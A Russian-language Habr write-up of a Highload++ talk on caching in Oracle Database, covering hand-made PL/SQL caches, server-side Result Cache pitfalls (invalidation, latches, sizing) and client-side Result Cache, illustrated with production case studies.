* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_270922&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_270922&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_270922&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_270922&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_270922&utm_term=cat)
* [Профессия «Белый хакер»](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_270922&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_270922&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_270922&utm_term=cat) | https://habr.com/ru/post/690362/ | null | ru | null |
# 100500 способов кэширования в Oracle Database
Рассказывать, какие есть кэши, что такое Result Cache, как он сделан в Oracle и в других базах данных не очень интересно и довольно шаблонно. Но все приобретает совершенно другие краски, когда речь идет о конкретных примерах. **Александр Токарев** ([shtock](https://habr.com/ru/users/shtock/)) построил свой доклад на Highload++ 2017 исходя из кейсов. И именно опираясь на кейсы, рассказал, когда может быть удобен самодельный кэш, в чем боль server-side Result Cache и как заменить его клиентским, и вообще вывел ряд полезных советов по настройке Result Cache в Oracle.
**О спикере:** Александр Токарев работает в компании DataArt и занимается вопросами, связанными с базами данных как в части построения систем «с нуля», так и оптимизации имеющихся.
Начнем с нескольких риторических вопросов. Вы работали с Oracle Result Cache? Вы верите, что Oracle — это база данных, удобная на все случаи? По опыту Александра большинство людей на последний вопрос отвечает отрицательно, **на сто суровых прагматиков приходится один мечтатель**. Но благодаря его вере двигается прогресс.
Кстати, у Oracle уже 14 баз данных — пока 14 — что будет в будущем, неизвестно.
Как уже говорилось, все проблемы и решения будут проиллюстрированы конкретным кейсами. Это будет два кейса из проектов DataArt, и один сторонний пример.
Database caches
---------------
Начнем с того, какие в базах данных есть кэши. Тут все понятно:
* Buffer cache — кэш данных — cache for data pages/data blocks;
* Statement cache — кэш операторов и их планов — cache of queries plan;
* Result cache — кэш результатов строк — rows from queries;
* OS cache — кэш операционной системы.
Причем Result cache, по большому счету, используется только в Oracle. Он когда-то был в MySQL, но потом его героически выпилили. В PostgreSQL его тоже нет, он присутствует в том или ином виде только в стороннем продукте pgpool.
Кейс 1. Хранилище ретейлера
---------------------------

Выше схема продукта, который был у нас на сопровождении — хранилище (Oracle 11, 20 Tb, 300 пользователей), и в нём какой-то тоскливый отчёт, в котором на 5000 строк данных было 350 уникальных товаров. Получение его занимало около 20 минут, и пользователи печалились.
> [Презентация](http://www.highload.ru/2017/abstracts/2913.html) этого доклада, как и всех остальных, размещена на сайте конференции Highload++.
В этом отчете есть SELECT, JOIN’ы и функция. Функция как функция, все бы хорошо, только она рассчитывает загадочный параметр, который называется «величина трансфертного ценообразования», работает 0,2 с — вроде ни о чем, но вызывается она столько раз, сколько строк в таблице. В этой функции 400 строк SQL+PL/SQL, а т.к. продукт на поддержке, менять её боязно.
По этой же причине нельзя было использовать result\_cache.

Чтобы решить проблему, используем стандартный **подход с hand-made кэшированием**: первые 3 блока схемы оставляем, как было, нашу функцию sku\_detail() просто переименовываем в sku\_full() и объявляем ассоциативный массив, где соответственно:
* ключи — это наши SKU (товарные позиции),
* значения — это рассчитанная цена трансферного преобразования.
Делаем очевидную функцию cache(sku): если в нашем ассоциативном массиве нет такого id, запускается наша функция, результат помещается в кэш, сохраняется и возвращается. Соответственно, если такой id есть, то всего этого не происходит. Фактически мы получили **on demand cache**.
Таким образом, мы свели количество вызовов функции к тому количеству, которое на самом деле надо. **Время обработки отчета уменьшилось до 4 минут**, всем пользователям стало хорошо.
### **Hand-made Cache Memory**
Недостатки и достоинства данной системы понятны из этой большой умной картинки, к которой мы будем много обращаться — это архитектура памяти.

Важно понимать, в какой из областей памяти расположены коллекции. Помещаются они в область памяти, которая называется PGA. **Program global area** инстанциируется на каждое подключение к базе данных. Именно это определяет достоинства и недостатки, поскольку больше подключений — больше памяти, а **память дорогая, серверная**, админы нежные.

* **Плюсы:** все работает очень быстро, очень легко делается, конфигурировать не надо, нет никаких заморочек с межпроцессным задействованием.
* **Минусы** понятны: если в проекте запрещена хранимая логика их невозможно использовать, нет механизма автоматической инвалидации и так как память на кэш выделяется в рамках одной сессии БД, а не экземпляра, то её **потребление завышено**. Более того, в случае с вариантом использования connection pool необходимо не забывать сбрасывать кэши, если для каждой сессии кэширование должно быть разное.
Существуют и другие варианты hand-made кэшей на основе materialized views, temporary tables, но от них идёт большая нагрузка на систему ввода-вывода, поэтому здесь мы их не рассматриваем. Они более применимы для других баз данных, в которых обычно подобные проблемы решаются тем, что хранимая процедура материализуется в какую-нибудь промежуточную таблицу и до обращения к тяжелому запросу данные берутся из нее. И только, если там не нашлось нужного, то вызывается исходный запрос.

Выше иллюстрация этого такого подхода к задаче кэширования для получения списка сопутствующих товаров в MsSQL. В целом, подход относительно похож, но работает не в памяти БД как в части получения данных, так и первичного заполнения, за счёт этого **может быть медленнее**.
В общем, самодельные result\_cache активно используются, но иным подходом к реализации данной задачи является in-database result\_cache. Его и как не получилось quick win мы рассмотрим далее.
Кейс 2. Обработка финансовой документации
-----------------------------------------
Итак, наш второй случай.

Это система полуавтоматизированной обработки финансовой документации — тоскливый enterprise с классической архитектурой, которая включает в себя:
* тонкий клиент;
* 4000 пользователей, которые живут в разных частях земного шара;
* балансировщик;
* 2 JBoss для расчёта бизнес-логики;
* in-memory cluster;
* основной Oracle;
* резервный экземпляр Oracle.
Одна из множества задач этой системы — это **расчет рекомендаций**.

Есть документы, для каждого нераспознанного автоматически системой показателя предлагается набор показателей либо из предыдущих документов клиента, либо из похожей индустрии, либо по похожей доходности, при этом показатель сравнивается с распознанным значением, чтобы не предложить лишнее. Что важно, **документы многоязычные**.
Пользователь выбирает нужное значение и повторяет операцию для каждой пустой строчки.
Упрощённо эта задача состоит в следующем: поступают документы в виде key-value пар от разных систем распознавания, причем где-то параметры распознаны, а где-то нет. Надо сделать так, чтобы в итоге пользователи обработали документы и все значения стали распознаны. Рекомендация как раз нацелена на упрощения этой задачи и учитывает:
1. Мультиязычность — порядка 30 языков. Для каждого языка свой стемминг, синонимы и другие особенности.
2. Предыдущие данные этого клиента, или, в случае их отсутствия, данные клиента из такой же индустрии или похожего по прибыли клиента.
На самом деле это порядка 12 весьма сложных правил.
**Изначальные допущения:**
* Не больше 100 пользователей одновременно;
* 2-3 колонки для распознавания;
* 100 строчек.
**Никакого highload** вообще — все скучно.
Итак, наступает время релиза. Произошел Code freeze, Java все боятся трогать, а на обработку документа уходит минимум 5 минут.
В команду разработки баз данных приходят с просьбой о помощи. Конечно, ведь, *если что-то тормозит в JVM, то само собой, надо менять или чинить базу данных*.

Мы изучили документы и поняли, что в key-value парах довольно часто повторяются значения — по 5-10 раз. Соответственно, решили использовать базу данных, чтобы кешировать, потому что она уже протестирована.
Мы решили использовать Oracle server-side Result Cache, потому что:
1. возможности по оптимизации SQL исчерпаны, потому что там используется Oracle full text search engine;
2. будет использоваться кэш для повторяющихся параметров;
3. большинство данных для рекомендаций пересчитываются раз в час, так как используют полнотекстовый индекс;
4. **PL/SQL запрещен**.
### **Oracle Result Cache**
Result cache — технология от Oracle по кэшированию результатов — обладает следующими свойствами:
* это область памяти, в которой шарятся все результаты запросов;
* read consistent, и происходит автоматическая его инвалидация;
* требуется минимальное количество изменений в приложении. Можно сделать так, что приложение вообще не потребуется менять;
* бонус — можно кэшировать логику PL/SQL, но она у нас запрещена.
**Как его включить?**
#### Способ № 1

Очень просто — **указать инструкцию result\_cache**. На слайде видно, что появился идентификатор результата. Соответственно, при первом выполнении запроса, база данных произведет какую-то работу, при последующем исполнении в данном случае никакая работа не нужна. Все хорошо.
#### Способ № 2

Второй способ позволяет разработчикам приложений ничего не делать — это так называемые аннотации. Мы для таблицы указываем галочку, что запрос к ней должен помещаться в result\_cache. Соответственно, никакого hint нет, приложение не трогаем, а все уже в result\_cache.
> Кстати, как вы думаете, если запрос обращается к двум таблицам, одна из которых помечена как result\_cache, а вторая — нет, закэшируется ли результат такого запроса?
>
>
>
> Ответ — нет, вообще никак.
>
>
Чтобы он закэшировался, все таблицы, участвующие в запросе, должны иметь аннотацию result\_cache.
### **Dependency Tracking**
Есть соответствующие представления, в которых можно посмотреть, какие есть зависимости.

На примере выше запрос JOIN какая-то таблица, в которой одна зависимость. Почему? Потому, что Oracle определяет dependency не просто синтаксическим анализом, а осуществляет его **по результатам плана выполнения работы**.
В данном случае выбран такой план, потому что используется только одна таблица, и на самом деле таблица jobs связана с таблицой employees через foreign key constraint. Если мы уберем foreign key constraint, который позволяет сделать это преобразование join elimination, то мы увидим две зависимости, потому что так поменяется план.
**Oracle не отслеживает то, что не надо отслеживать**.
В PL/SQL dependency работает в run-time, чтобы можно было использовать динамический SQL и прочие вещи делать.

Обратите внимание, что кэшировать можно не только весь запрос целиком, **можно кэшировать inline view как в виде with, так и в виде from**. Предположим, для чего-то одного нам нужен кэш, а другое лучше бы читать из базы данных, чтобы ее не напрягать. Мы берем inline view, опять объявляем как result\_cache и видим — идет кэширование только по одной части, а за второй мы каждый раз обращаемся к базе данных.

И, наконец, в **базах данных тоже есть инкапсуляция**, хотя в это никто не верит. Мы берем view, ставим в нем result\_cache, и наши программисты даже не догадываются, что оно закэшировано. Ниже мы видим, что на самом деле только одна его часть работает.

### Инвалидация
Итак, посмотрим когда же Oracle инвалидирует result\_cache.Статус Published показывает текущее состояние валидности кэша. Когда запрос к result\_cache, как я уже говорил, в базе данных нет никаких работ

Когда мы сделали апдейт, статус все равно Published, потому что апдейт не закоммитился и другие сессии должны видеть старый result\_cache. Это та самая пресловутая консистентность по чтению.
Но в текущей сессии мы увидим, что нагрузка пошла, так как именно в этой сессии кэш игнорируется. Это вполне разумно, сделаем commit — результат станет Invalid, все работает само.

Казалось бы — мечта! Dependency считаются правильно — просто в зависимости от запроса. Но нет, вскрылся ряд нюансов. **Oracle производит инвалидации и в ряде неочевидных случаев**:
1. При любом вызове SELECT FOR UPDATE зависимости слетают.
2. Если в таблице есть неиндексированные внешние ключи, и произошел апдейт по таблице, помеченной result\_cache, который вообще ничего не затронул, но при этом что-то поменялось в родительской таблице, кэш тоже станет невалидным.
3. Это самое интересное, что максимально портит жизнь — если есть какой-то неудачный апдейт по таблице, помеченной как result\_cache, ничего не отработало, но потом в этой же транзакции применили любые другие изменения, которые как-то повлияли на первую таблицу, то все равно result\_cache сбросится.
Еще есть такой антипаттерн про result\_cache, когда разработчики, услышав, что есть такая классная вещь, думают: «О, есть хранилище! Сейчас возьмем какой-нибудь запрос, который на 2-3 партициях работает — на текущей дате и на предыдущей, пометим его как result\_cache, и он будет всегда браться из памяти!»
Но когда меняют патрицию задним числом, весь кэш слетает, потому что на самом деле единица отслеживания dependency в result\_cache — это всегда таблица, и не знаю, будут ли когда-нибудь партиции или не будут.
Мы подумали и решили, что пойдем в продакшен рекомендательной системы с такими вещами:
* **Мы не будем кэшировать все наши таблицы, возьмем только нужные.**
* **Поставим result\_cache для long-running query.**
Все проверили, провели performance-тесты, **время обработки — 30 с**. Все замечательно, идем в продакшен!
Накатили — ушли спать. Приходим с утра. Видим письмо: «Распознавание занимает минимум 20 минут, сессии зависают». Почему они зависают? Каким образом **30 секунд превратились в 20 минут**?
Стали разбираться, смотреть в базу данных:
* активных сессий — 400;
* в среднем строчек в документе для распознавания — 500;
* колонок минимум — 5-8;
* количество сессий в базе данных всегда равно количеству application пользователя, умноженное на 3! А result\_cache не любит частого к нему обращение.
Проведя внутреннее расследование, мы выяснили, что Java-разработчики делают распознавание в 3 потока.
Мы расстроились — 5-кратная нагрузка, падение, деградация, причем даже при таких параметрах такого проседания не должно было быть.
Очевидно, надо разбираться.
### Мониторинг

Для мониторинга у нас есть две ключевых вещи:
1. V$RESULT\_CACHE\_OBJECTS — список всех объектов;
2. V$RESULT\_CACHE\_STATISTICS — агрегатная статистика result\_cache в целом.
MEMORY\_REPORT — это вариации на тему, они нам не понадобятся.
Oracle — волшебный! Есть великолепная документация, но она рассчитана на тех, кто переходит с других баз данных, чтобы они читали и думали, что Oracle — это очень круто! А вот **вся информация по result\_cache лежит только на support**.

Есть нюанс, который состоит в том что, как только мы обращаемся к этим объектам, чтобы разрешить проблему, мы ее усугубляем, окончательно закапывая себя! До Oracle12.2, до патча которой вышел в октябре прошлого года, эти запросы делают result\_cache недоступным на статус и на запись до тех пор, пока они полностью не посчитаются.

Итак, воспользовавшись представлением v$result\_cache\_objects, мы выяснили, что в списке закэшированных объектов тысячи записей — намного больше, чем мы ожидали. Причем, это были объекты из каких-то не наших запросов по странным таблицам — маленькие таблички, и запросы last\_modified\_date. Очевидно, **кто-то натравил на нашу базу ETL**.
Перед тем как идти ругаться на разработчиков ETL, мы проверили, что для этих таблиц включена опция result\_cache force, и вспомнили, что мы сами её включили, так как некоторые из этих данных часто требовались приложению и кэширование было уместно.

А получилось, что **все эти запросы просто берут и вымывают наш кэш**. К счастью, у разработчиков была возможность повлиять на ETL в продакшене, поэтому мы смогли изменить result\_cache, чтобы исключить эти ежеминутные запросы.
Как вы думаете, полегчало? — Не полегчало! Количество кэшируемых объектов уменьшилось, а потом снова выросло до 12000. Мы продолжили изучать, что же ещё кэшируется, так как скорость не менялась.

Смотрим — куча запросов, и такие умные, но все непонятные. Хотя тот, кто работал с Oracle 12, знает, что DS SVC — это адаптивная статистика. Она нужна для улучшения производительности, но когда есть result\_cache, она оказывается, его убивает, потому что происходит конкуренция. Это само собой, написано **только на support**.
Мы знали, как устроен workload и понимали, что в нашем случае адаптивная статистика не особо радикально улучшит наши планы. Поэтому мы героически ее отключили — результат, как и написано в секретном мануале — 10 минут на документ. Неплохо, но еще недостаточно.
### Защелки
**Конкуренция между result\_cache и DS SVC** возникает из-за того, что в Oracle есть защелки (latches) — легковесные маленькие блокировочки.

Не вдаваясь в детали, как они работают, пытаемся поставить именованную защелку несколько раз — не получилось — Oracle берет и засыпает
Тот, кто в теме, может сказать, что в result\_cache ставится по две защелки на каждый блок при fetch. Это детали. В result\_cache есть два вида защелок:
1. Защелка на тот период, пока мы записываем в result\_cache данные.

То есть если у вас запрос работает 8 с, на период этих 8 с другие такие же запросы (ключевое слово «такие же») не смогут ничего сделать, потому что они ждут, пока данные запишутся в result\_cache. Другие запросы запишутся, но подождут блокировку только на первую строчку. Сколько им придется ждать, неизвестно, это недокументированный параметр result\_cache\_timeout. После этого они начинают как бы игнорировать result\_cache, и работают медленно. Правда, как только блокировка с последней строчки при помещении снялась, они автоматом начинают снова работать с result\_cache.
2. Второй тип блокировок — на получение из result\_cache тоже с 1-й строчки по последнюю.
Но так как fetch происходит из мгновенной памяти, то они снимаются очень быстро.

Обязательно надо иметь в виду, что, когда DBA видит в базе данных защелки, он начинает говорить: «Защелки! Wait time — все пропало! » И тут начинается самая интересная игра: **убеди DBA, что wait time от защелок на самом деле несравненно меньше, чем время повторения запроса**.

Как показывает наш опыт, наши измерения, **защелки на result\_cache занимают 10% от самих запросов**.

Это агрегированная статистика. То, что все плохо, можно понять по тому, что забит кэш. Еще одно подтверждение — Proper results are deleted. То есть **кэш перезатирается**. Вроде бы, мы умные и всегда считаем размеры памяти — взяли размер строчек нашего кэшируемого результата для нашей рекомендации, умножили на количество строк, и что-то пошло не так.

На support мы нашли 2 бага, которые говорят, что **при переполнении result\_cache происходит деградация производительности**. И это тоже исправили в том самом секретном патче.
Секрет в том, что память выделяется блоками. В нашем случае, конечно, еще добавилось то, что workload вырос в 5 раз. Поэтому при расчете память не надо умножать на ширину ваших данных, а умножайте на размер блока, и тогда будет счастье.
**Что еще можно настроить?**
Параметров море: есть документированные и недокументированные параметры. На самом деле, нам не нужны все эти параметры.

По факту достаточно 4 параметров:
* RESULT\_CACHE\_MAX\_SIZE;
* RESULT\_CACHE\_MAX\_RESULT;
* RESULT\_CACHE\_MODE;
* \_RESULT\_CACHE\_MAX\_TIMEOUT.

Нам хватило даже одного — размер кэша. После того, как мы заменили 100 Мб на 512Мб, время обработки документа сократилось до 6 минут.
Все равно копаем дальше, вдруг есть еще что-нибудь странное. Например, Invalidation Count = 10000.
Не ошибается тот, кто ничего не делает. Путём неких изысканий мы обнаружили, что отключен job обновления рекомендаций, что приводило к постоянному обновлению данных. Соответственно, кэш постоянно инвалидировался. Мы запустили job с часовым интервалом, как и было задумано, что автоматически отключило постоянное обновление таблицы.

Всегда есть свободное место, invalid только в момент пересчета кэша, и удаления данных нет. **При пятикратном увеличении нагрузки мы получили скорость обработки документа 40 с**.
Самое важное, чтобы кэш не переполнялся. Пока мы все это изучали, мы обнаружили кучу недокументированных фишек, которые есть в ядре Oracle. Они великолепны!

**SHELFLIVE** — параметр, который позволяет обеспечить read-consistent умирание кэша, то есть кэшируемый запрос умрет через 10 с, и кэш почистится. Этот параметр был встроен в новую версию приложения. Важно, что кэш так же удаляется, если было изменение данных.
Есть еще более интересная опция — **SNAPSHOT**. Она удобна, если факт изменения не критичен для кэша, нет необходимости в сохранении read-consistent и нет защелок — тогда изменения данных не будут инвалидировать кэш.
**Ограничения** понятны:

1. Словари — нет возможности кэширования объектов в схеме SYS.
2. Нельзя кэшировать временные и внешние таблицы. Важно, что по факту можно, и Oracle явно это не ограничивает, но это приводит к тому, что можно увидеть содержимое временных таблиц других пользователей. Более того, Oracle декларирует, что это исправлено, но в 12.2 до сих данная проблема есть. Кстати, про external таблицы почему-то тоже написано в support, в официальной документации нет.
3. Нельзя использовать недетерминированные sql и pl/sql функции: current\_date, current\_time и пр. Есть секретный ход, как обойти ограничения с current\_time, потому что всегда же хочется кэшировать данные за текущую дату.
4. Нельзя использовать конвейерные функции.
5. Входные и выходные параметры кэша должны быть простых типов данных, то есть никаких CLOB, BLOB и пр.
### Result cache inside Oracle
Result\_cache — это фишка Oracle Core. Она используется на самом деле в куче всего, все, что связано с job использует result\_cache (кстати, выделен тот секретный hint, где мы это обнаружили) и везде, что связано с APEX.

Все, что связано с Dynamic sampling и с адаптивной статистикой, то есть все, что делает ваше предсказание более правильным, работает на result\_cache.

Oracle internals for result cache
---------------------------------
Вернемся к схеме памяти и кратко подытожим работу result\_cache:
1. данные при запросе попадают с уровня хранения (storage) в буферный кэш;
2. данные из буферного кэша попадают в область памяти result\_cache;
3. result\_cache находится в shared pool.

**Плюсы:**
* Минимальное влияние на код приложения.
* Не надо заморачиваться на хранимую логику в базе данных и read-consistent.
* Result\_cache, как мы убедились, довольно быстр.
**Минусы:**
* Дорогая память базы данных.
* Может привести к деградации производительности, если неправильно настроить кэш.
Мы не одиноки!
--------------
Из всего сказанного может возникнуть ощущение, что мы такие криворукие. Но посмотрите в support Oracle, например, за 29 сентября 2017 г.: новая версия Oracle E-Business suite падает по причине result\_cache, потому что они решили ее ускорить.

Однако, нам интересен не сам факт наличия проблем, а способы их не допустить. В дебрях интернета я нашел очень познавательное письмо службе support одной из ведущих российских облачных систем расчета лояльности, в которой произошел сбой, и система была недоступна суммарно час.

Драматическое увеличение времени выдачи из кэша во время наката патчей произошло в следствие:
1. блокировки из-за неправильно рассчитанного размера кэша;
2. и, возможно, блокировок, например, в v$result\_cache\_memory или dbms\_result\_cache.memory\_report, так как баг по ним не закрыт.
Однако, тесты багов написаны так хитро, что в них фактически явно говорится, что в v\_result\_cache\_objects есть ошибка.
> Не читайте документацию, читайте support note — везде на support написано, что будет плохо.
>
>

Чтобы справиться с проблемой, эта компания сделала примерно то же самое, что и мы: увеличили размер кэша и кое-что отключили. Для меня лично интересно, как они это сделали, потому что отключить можно тремя способами:
1. убрать hint result\_cache;
2. выставить hint no result\_cache;
3. использовать black\_list, то есть, не меняя приложение, запретить кэшировать что-либо.
**Какой отсюда можно сделать вывод?**
* Всегда перед тем, как что-то накатить, посчитайте, как это отразится на использовании памяти;
* Отключите кэш на период загрузки, то есть быстренько отключили, налили и включили. Лучше, чтобы система чуть-чуть потормозила, но заработала, чем потом легла.
Как мы заметили, **основная проблема кэшей на сервере — это расход дорогой серверной памяти**. У Oracle есть третье, заключительное решение.
### Client side result cache

Схема его устройства изображена на выше, это главные компоненты БД и драйвер.
При первом обращении client-side Result Cache идет в базу данных, которая предварительным образом настроена, получает размер клиентского кэша из базы данных и инстанциирует у себя на клиенте этот кэш разово при первом подключении. Кэшируемый запрос первый раз обращается к базе данных, и записывает данные в кэш. Остальные потоки запрашивают общий кэш драйвера, тем самым экономя память и ресурсы сервера. Кстати, иногда в зависимости от нагрузки драйвер присылает в БД статистику по использованию кэша, которую потом можно будет посмотреть.
**Интересен вопрос, как происходит инвалидация?**
Есть два режима инвалидации, которые заточены на параметр Invalidation lag. Это то, сколько Oracle позволяет кэшу на драйвере быть не консистентным.
Первый режим используется, когда запросы идут часто и не наступает Invalidation lag. В таком случае поток пойдёт в базу данных, обновит кэши и считает данные из него.

Если Invalidation lag не прошел, то любой некэшируемый запрос, обращаясь к базе данных, кроме результатов запроса приносит список инвалидных объектов. Соответственно они помечаются в кэше как инвалидные, и все работает как на картинке из первого сценария.
Во втором случае, если прошло больше времени, чем Invalidation lag, то сам клиентский result\_cache идет в базу данных и говорит: «А дай-ка мне список изменений!» То есть он сам в себе поддерживает свое адекватное состояние.
**Сконфигурировать client-side Result Cache очень просто**. Есть 2 параметра:
1. CLIENT\_RESULT\_CACHE\_LAG —величина отставания кэша;
2. CLIENT\_RESULT\_CACHE\_SIZE — размер (минимальный 32 Кб, максимальный — 2 Гб).

С точки зрения разработчика приложений клиентский кэш особо не отличается от серверного, также вписали hint result\_cache. Если он был, то он просто начнет использоваться клиентский — что на .Net, что на Java.

Сделав 10 итераций запроса, я получил следующее.

Первое обращение — создание, далее 9 обращений к кэшу. В таблице отмечено, что память тоже выделяется блоками. Еще обратите внимание на SELECT — он не очень интуитивный. Я, если честно, до того, как начал с этим разбираться, даже не знал, что есть такое представление `GV$SESSION_CONNECT_INFO`. Почему Oracle не вынес это прямо в данную таблицу (а это таблица, а не view) я понять не смог. Но именно поэтому я считаю, что эта функциональность не очень востребована, хотя, как мне кажется, очень полезна.
**Достоинства клиентского кэширования:**
* дешевая клиентская память;
* доступны любые драйвера —JDBC, .NET и т.д.;
* минимальное влияние в код приложения.
* Сокращение нагрузки на CPU, ввод/вывод и вообще базу данных;
* не надо учить и использовать всякие умные кэширующие слои и API;
* нет защелок.
**Недостатки:**
* согласованность по чтению с задержкой — в принципе, сейчас это тренд;
* нужен Oracle OCI client;
* ограничение 2Гб на cклиент, но в целом 2 Гб — это очень много;
* Лично для меня ключевое ограничение — это мало информации о production.
На support, который мы всегда используем, когда работаем с result\_cache, я нашел всего лишь 5 багов. Это говорит о том, что, скорее всего, это мало кому нужно.
Итак, сводим в кучу все, что сказано выше.
### **Hand-made cache**
**Плохие сценарии:**
* Мгновенное изменение — если после изменения данных кэш должен мгновенно стать неактуальным. Для самодельных кэшей тяжело создать корректную инвалидацию в случае изменения объектов, на которых они построены.
* Если использование хранимой в БД логики запрещено политиками разработки.
**Хорошие сценарии:**
* Есть сильная команда разработчиков БД.
* Реализована PL/SQL логика.
* Есть ограничения, которые не позволяют использовать другие техники кэширования.
### **Server side Result cache**
**Плохие сценарии:**
* Очень много различных результатов, которые просто вымоют весь кэш;
* Запросы занимают больше времени, чем \_RESULT\_CACHE\_TIMEOUT или этот параметр настроен неверно.
* В кэш загружаются результаты из очень больших сессий параллельными потоками.
**Хорошие сценарии:**
* Разумное количество кэшируемых результатов.
* Относительно небольшие наборы данных (200–300 строк).
* Достаточно дорогой SQL, иначе все время уйдет на защелки.
* Более или менее статичные таблицы.
* Есть DBA, который в случае чего придет и всех спасет.
### **Client side Result cache**
**Плохие сценарии:**
* Когда возникает та самая проблема мгновенной инвалидации.
* Требуются thin drivers.
**Хорошие сценарии:**
* Есть нормальная команда разработки среднего слоя.
* Уже используется много SQL без использования внешнего кэширующего слоя, который можно легко подключить.
* Есть ограничения на железки.
Выводы
------
Я считаю, что мой рассказ про боль Server side Result cache, поэтому выводы таковы:
1. Всегда оценивайте размер памяти правильно с учётом с учётом количества запросов, а не количества результатов, т.е.: блоков, APEX, job, адаптивной статистики и пр.
2. Не бойтесь использовать параметры автоматического вымывания из кэша (snapshot + shelflife).
3. Не перегружайте кэш запросами во время загрузки больших объемов данных, отключайте result\_cache перед этим. Прогревайте кэш.
4. Убедитесь, что \_result\_cache\_timeout соответствует вашим ожиданиям.
5. НИКОГДА не используйте FORCE для всей базы данных. Нужна база данных в памяти — используйте специализированное in-memory решение.
6. Проверяйте, адекватно ли используется опция FORCE для отдельных таблиц, чтобы не вышло, как у нас со сторонним ETL.
7. Решите, так ли хороша адаптивная статистика, как ее описывает Oracle (\_optimizer\_ads\_use\_result\_cache = false).
> [Highload++ Siberia](http://www.highload.ru/siberia/2018/) уже в следующий понедельник, [расписание](http://www.highload.ru/siberia/2018/schedule) готово и опубликовано на сайте. В тему этой статьи есть несколько докладов:
>
>
>
> * **Александр Макаров** (ГК ЦФТ) [продемонстрирует](http://www.highload.ru/siberia/2018/abstracts/3299) метод выявления узких мест в работе серверной части ПО на примере БД Oracle.
> * **Иван Шаров** и **Константин Полуэктов** расскажут, какие проблемы возникают при миграциях продукта на новые версии базы данных Oracle, а также обещают [дать рекомендации](http://www.highload.ru/siberia/2018/abstracts/3298) по организации и проведению подобных работ.
